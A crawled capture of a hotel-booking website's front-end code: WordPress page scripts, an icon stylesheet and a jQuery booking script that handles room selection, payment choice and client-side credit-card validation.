<script src='https://www.abruzzobooking.it/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script src='https://www.abruzzobooking.it/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script src='https://www.abruzzobooking.it/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/twentythirteen/js/functions.js?ver=20171218' id='twentythirteen-script-js'></script>
<script id='sitepress-js-extra'>
var icl_vars = {"current_language":"it","icl_home":"https:\/\/www.abruzzobooking.it\/"};
</script>
<script src='https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/js/sitepress.js?ver=6.0.11' id='sitepress-js'></script>
<script src='https://www.abruzzobooking.it/resources/plugins/ml-slider/assets/sliders/responsiveslides/responsiveslides.min.js?ver=3.27.5' id='metaslider-responsive-slider-js'></script>
<script id='metaslider-responsive-slider-js-after'>
var metaslider_35 = function($) {
            $('#metaslider_35').responsiveSlides({ 
                timeout:4500,
                pager:false,
                nav:false,
                pause:true,
                speed:500,
                prevText:"&lt;",
                nextText:"&gt;",
                auto:true
            });
            $(document).trigger('metaslider/initialized', '#metaslider_35');
        };
        var timer_metaslider_35 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_35, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_35, 1) : metaslider_35(window.jQuery);
        };
        timer_metaslider_35();
</script>


<!-- Powered by Orbisius Child Theme Creator | URL: https://orbisius.com/products/wordpress-plugins/orbisius-child-theme-creator/ -->

        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    var ratio = jQuery(this).attr('data-ratio');
                    if (typeof ratio == 'undefined') {
                        ratio = 16 / 9;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / ratio + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / ratio + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery("div[data-iframe='StefanoAI-youtube-widget-responsive']").each(function () {
                            var iframe = jQuery("<iframe></iframe>");
                            jQuery.each(this.attributes, function () {
                                if (this.name == 'data-iframe' || this.name == 'data-')
                                    return;
                                iframe.attr(this.name.replace(/^data-/, ''), this.value);
                            });
                            jQuery(iframe).insertAfter(jQuery(this));
                            jQuery(this).remove();
                        });
                                        AI_responsive_widget();
                    }, 50);
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        	
<!-- Global Site Tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-68926995-1"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments)};
	gtag('js', new Date());

	gtag('config', 'UA-68926995-1');
</script>

	
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/fullwidthtabs/css/tabs.css?ver=6.0.11
body_size: 306
content:
.icon-event:before
{
content: "\e600";
}

.icon-availability:before
{
content: "\e601";
}

.icon-booking:before
{
content: "\e605";
}

.icon-gallery:before
{
content: "\e60f";
}

.icon-hotel:before
{
content: "\e60e";
}

.icon-services:before
{
content: "\e610";
}

.icon-info::before
{
content: "\e602";
}

--- FILE ---
content_type: application/javascript
request_url: https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/booking.js?ver=6.0.11
body_size: 8977
content:
jQuery(document).ready(function($){
	
	/*$(".abooking_hotel_details").magnificPopup({
		type:"iframe"
	});*/
	
	var wpcf7Elm = document.querySelector( '.wpcf7' );
 
	if(wpcf7Elm !== null){
		wpcf7Elm.addEventListener( 'wpcf7submit', function( event ) {
			if(event.detail !== undefined && event.detail.status === 'mail_sent'){
				let lang = getCookie("_icl_current_language");
				window.location.href= "/" + (lang === null ? "" : lang + "/") + "thankyou/";
			}
				
		}, false );
	}
	
	
	$(".abooking_mail").attr("href", reverse($(".abooking_mail").attr("href")));
	
	$("input[name='check_pagamento']").hide();
	
	
	$("select[name='pagamento']").bind("select change", function(){
		if(jQuery("select[name='pagamento'] option:selected").attr("value") !== "")
		{
			if(jQuery("select[name='pagamento'] option:selected").attr("value") == "bank")
			{
				jQuery("input[name='check_pagamento']").val("1");
				hideCreditCard();				
			}
			else
			{
				jQuery("input[name='check_pagamento']").val("");
				showCreditCard();
			}
		}
		else
		{
			jQuery("input[name='check_pagamento']").val("");
			hideCreditCard();
		}
	});
	
	
	
	
	
	$('.abooking_hotel_details').magnificPopup({
		type: 'ajax',
		removalDelay: 500,
		tLoading: ' ',
		callbacks: {
			beforeOpen: function() {
				this.st.mainClass = this.st.el.attr('data-effect');
			},
			parseAjax: function(mfpResponse) {
				console.log('Ajax content loaded:', mfpResponse);
				elements = mfpResponse.data;
				
				var dettagli ="<h3>Dettagli non disponibili</h3>";
				var servizi = "";
				var gallery = "<h3>Immagini non disponibili</h3>";
				
				$.each(elements.servizi, function(index,item){
					servizi += "<div class='abooking_single_service'>" + item + "</div>";
				});
				
				if(elements.gallery !== null) 
				{
					gallery = "";
					$.each(elements.gallery, function(index,item){
						gallery += "<img src='" + item + "' style='width:100%;height:auto;margin:10px 0px;' />";
					});
				}
				
				
				if(typeof(elements.dettagli) != "undefined") dettagli = elements.dettagli;
				console.log(elements.dettagli);
				var masterStr = $("._master_hotel_popup").html().
					replace("%image%",elements.image).
					replace("%title%",elements.title).
					replace("%dettagli%",dettagli).
					replace("%hoteltabs%","hotel-tabs").
					replace("%servizi%",servizi).
					replace("%gallery%",gallery);

				mfpResponse.data = masterStr;
			},
			ajaxContentAdded: function() {
				new CBPFWTabs( document.getElementById( 'hotel-tabs' ) );
				console.log(this.content);
			}
		}
	});

	
	$("select[name='pagamento'] option").each(function(index,item){
		string = $(this).text().split(":");
		if(string.length > 1)
		{
			$(this).attr("value",string[0]);
			$(this).text(string[1]);	
		}
	});
	
	$("input[name='cc_code']").bind("change paste keyup on off",function(){
		check_ccv($(this));
		let ccCode = $(this).val();
		let ccCodeRedux = ccCode.substring(ccCode.length - 3);
		$("input[name='cc_code_redux']").val("*** " + ccCodeRedux);
	});
	
	
	$("div.booking_action").bind("click",function(){
		
		if($("select[name='hotel']").length > 0)
		{
			$("select[name='hotel'] option[data-id='"+$(this).attr("data_hotel_id")+"']").attr("selected","selected");
			$("input[name='hotel_id']").attr("value",$(this).attr("data_hotel_id"));
			$("select[name='tipologia'] option[data-id='"+$(this).attr("data_tipologia_id")+"']").attr("selected","selected");
			$("select[name='hotel']").trigger("change");
		}
		if($("select[name='transfer']").length > 0)
		{
			$("select[name='transfer'] option[data-id='"+$(this).attr("data_transfer_id")+"']").attr("selected","selected");
			$("input[name='hotel_id']").attr("value",$(this).attr("data_transfer_id"));
			$("select[name='transfer']").trigger("change");
		}
		$("#tabs a[data_action='booking']")[0].click();
		
		
		$("input.number").attr("min","0");
		$("input.number").attr("value","0");
		$("input.number").val(0);

		let cameraSlugICL = $(this).attr("data_camera_slug_icl");
		let cameraSlug = $(this).attr("data_camera_slug");

		$roomSelector = jQuery("input[name='" + cameraSlugICL + "']");
		if($roomSelector.length === 0){
			$roomSelector = jQuery("input[name='" + cameraSlug + "']");
		}
		if($roomSelector.length > 0){
			$roomSelector
				.attr("value", "1")
				.val("1")
				.attr("min", "0")
				.attr("max", $(this).attr("data_availability"))
				.removeAttr("disabled")
				.trigger("change");
		}
		
		/*
		$("input[name='" + $(this).attr("data_camera_slug") + "']").attr("value","1");
		$("input[name='" + $(this).attr("data_camera_slug") + "']").val("1");
		$("input[name='" + $(this).attr("data_camera_slug") + "']").attr("min","0");
		$("input[name='" + $(this).attr("data_camera_slug") + "']").attr("max",$(this).attr("data_availability"));
		$("input[name='" + $(this).attr("data_camera_slug") + "']").attr("step","1");
		$("input[name='" + $(this).attr("data_camera_slug") + "']").removeAttr("disabled");
		*/
		$("input[name='selectedRooms']").attr("value","1");
		$("input[name='selectedRooms']").val("1");

		let typoID =$(this).attr("data_tipologia_id");
		jQuery("select[name='tipologia']").val(jQuery("select[name='tipologia'] option[data-id='" + typoID + "']").attr("value"));
		
		
		$('html, body').animate({
			scrollTop: ( ( $("a[data_action='booking']").offset().top ) - 20 )
		}, 1000);
		
	});
	
	
	
	$("button.booking_action").bind("click",function(){
		
		if($("select[name='transfer']").length > 0)
		{
			$("select[name='transfer'] option[data-id='"+$(this).attr("data_transfer_id")+"']").attr("selected","selected");
			$("input[name='hotel_id']").attr("value",$(this).attr("data_transfer_id"));
			$("select[name='tourdate'] option[value='" + $(this).attr("data_tour_date") + "']").attr("selected", "selected");
			$("select[name='transfer']").trigger("change");
			
		}
		$("#tabs a[data_action='booking']")[0].click();
		
		
		/*$("input.number").attr("disabled","disabled");
		$("input.number").attr("min","0");
		$("input.number").attr("value","0");
		*/
		
		$("input[name='posti']").attr("max",$(this).attr("data_availability")).attr("min","1").attr("value","1");
		
		$('html, body').animate({
			scrollTop: ( ( $("a[data_action='booking']").offset().top ) - 20 )
		}, 1000);
		
	});
	
	
	
	$("select[name='transfer']").bind("change select", function(){
		$("input[name='hotel_id']").attr("value", $("select[name='transfer'] option:selected").attr("data-id"));
	});	
	
	
/*	$("select[name='pagamento']").bind("select change", function(){
		if(jQuery("select[name='pagamento'] option:selected").attr("value") !== "")
			jQuery("input[name='check_pagamento']").val("1");
		else
			jQuery("input[name='check_pagamento']").val("");
	});
	*/
	
	
	$("[id^=alfie-wp-weather-]:last").css("clear","both");

});

String.prototype.rot13 = function(){
	if(typeof(c) !== "undefined" && typeof(this.replace) !== "undefined"){
		return this.replace(/[a-zA-Z]/g, function(c){
        	return String.fromCharCode((c <= "Z" ? 90 : 122) >= (c = c.charCodeAt(0) + 13) ? c : c - 26);
    	});
	}
    
};

function reverse(s){
	if(typeof(s) != "undefined")
		return s.split("").reverse().join("");
}


function cleanCreditCard()
{
	jQuery("input[name='cc_code']").attr("value", "");
	jQuery("input[name='cc_code']").val('');
	jQuery("input[name='cc_expire']").attr("value", "");
	jQuery("input[name='cc_expire']").val('');
	jQuery("input[name='cc_nomecognome']").attr("value", "");
	jQuery("input[name='cc_nomecognome']").val('');
}

function showCreditCard()
{
	cleanCreditCard();
	jQuery("div.booking_credit_card").show();
}

function hideCreditCard()
{
	cleanCreditCard();
	jQuery("div.booking_credit_card").hide();
}


function check_ccv(obj)
{
	valCard = obj.val();
	if(valCard == "") {
		jQuery("input[name='check_pagamento']").val("");
		jQuery("input[name='cc_type']").val("");
		jQuery("span.icon_check_card").removeClass("icon_good");
		jQuery("span.icon_check_card").removeClass("icon_invalid");
	}
	else
	{
		obj.validateCreditCard(function(result){
			if(result.luhn_valid == true && result.length_valid == true)
			{
				jQuery("input[name='check_pagamento']").val("1");
				jQuery("input[name='cc_type']").val(result.card_type.name);
				jQuery("span.icon_check_card").addClass("icon_good");
				jQuery("span.icon_check_card").removeClass("icon_invalid");
			}
			else
			{
				jQuery("input[name='check_pagamento']").val("");
				jQuery("input[name='cc_type']").val("");
				jQuery("span.icon_check_card").removeClass("icon_good");
				jQuery("span.icon_check_card").addClass("icon_invalid");
			}
		});
	}
}



function getCookie(item){
	let _cookie = document.cookie;
	let _cookieItems = _cookie.split("; ");
	let cookieDictionary = {};
	_cookieItems.forEach( _item =>{
		let kvPair = _item.split("=");
		cookieDictionary[kvPair[0]] = kvPair[1];
	});
	return (item === null || item === undefined || item === '' ? cookieDictionary : (cookieDictionary.hasOwnProperty(item) ? cookieDictionary[item] : null));
}